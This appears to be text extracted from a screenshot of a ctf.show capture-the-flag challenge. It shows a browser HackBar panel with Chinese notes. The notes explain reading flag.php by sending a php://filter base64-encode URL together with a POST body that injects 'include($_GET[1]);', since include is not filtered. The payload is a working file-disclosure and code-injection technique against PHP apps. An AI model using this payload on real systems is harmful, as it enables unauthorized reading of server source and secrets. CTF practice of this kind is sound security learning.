 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNyAxOTo0MDo1Mw0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQ
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
这里利用php：//filter伪协议来读取
URL
http://5652c43c-2c91-40c2-a93b-7d96c26a4bc2.challenge.ctf.show/?1=php://filter/convert.base64-encode/resource=flag.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=include($_GET[1]);
由于没有过滤include可以使用这个
22:13